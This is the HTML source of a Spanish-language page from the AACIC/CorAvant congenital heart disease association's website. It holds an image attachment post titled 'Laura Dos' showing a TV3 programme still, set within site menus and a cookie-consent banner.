	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li id="menu-item-2516" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/es"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/es"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundación corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-es" class="newsletter top-bar-menu left"><li id="menu-item-797" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-8592" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/news/entrevista-la-dra-laura-dos-programa-divendres-tv3/laura-dos-divendres-tv3/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/es/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Buscar">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Buscar" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-es" class="top-bar-menu right"><li id="menu-item-8591" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.aacic.org/es/historias-como-la-tuya/">Cuéntanos tu historia</a></li>
<li id="menu-item-8" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1036" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-15" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-9" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26821" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26821"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-es-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC y CorAvant trabajamos conjuntamente con el objetivo de mejorar la calidad de vida de las personas con cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/qui-som-menu.png">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatía congénita es una malformación de la estructura del corazón que se inicia desde el primer momento de la gestación y requiere seguimiento médico</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Damos a conocer la realidad de las cardiopatías congénitas a la sociedad a partir de actos solidarios y campañas de sensibilización</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tienes distintas formas para vincularte con nuestra entidad y colaborar con nosotros</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>Te ofrecemos nuestro apoyo y estamos atentos a tus necesidades alrededor de vivir y convivir con una cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-13.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Conoce el día a día de nuestra entidad y las historias de las personas que forman parte de ella</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-14723 attachment type-attachment status-inherit hentry" id="post-14723">
			<header>
				<h1 class="entry-title">Laura Dos</h1>
				<time class="updated" datetime="2019-04-26T12:35:39+02:00">Posted on viernes, abril 26th, 2019 at 12:35 pm.</time><p class="byline author">Written by <a href="https://www.aacic.org/es/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg'><img fetchpriority="high" decoding="async" width="300" height="204" src="https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3-300x204.jpg" class="attachment-medium size-medium" alt="Laura Dos" srcset="https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3-300x204.jpg 300w, https://www.aacic.org/wp-content/uploads/2017/04/Laura-Dos-Divendres-TV3.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-3" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-es-container"><ul id="menu-projects-es" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-269"><a href="https://www.aacic.org/es/type/tipo/">Conoce todas las actividades de AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendario de AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-6" class="widget_nav_menu"><p>Implícate, mucha gente te lo agradecerá</p><div class="menu-modulo-implicate-container"><ul id="menu-modulo-implicate" class="menu"><li id="menu-item-20680" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20680"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
<li id="menu-item-18591" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
<li id="menu-item-18881" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
<li id="menu-item-293" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
<li id="menu-item-401" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-401"><a href="https://www.aacic.org/es/item/articulos/">Haz un regalo con corazón</a></li>
</ul></div></div><div id="nav_menu-7" class="widget_nav_menu"><div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.aacic.org/es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7855"><a rel="privacy-policy" href="https://www.aacic.org/es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-27963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://canaletico.es/es/aacic">Canal ético</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.aacic.org/es/creditos/">Créditos</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11105"><a href="https://www.facebook.com/coravantaacic/"><br/><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11107"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11106"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32798"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong> Esta página web utiliza cookies </strong><br> Las cookies de este sitio web se utilizan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de análisis web y marketing, los cuales pueden combinarse con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Usted acepta nuestras cookies si continúa utilizando nuestro sitio web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Solo funcionales</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Solo funcionales</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
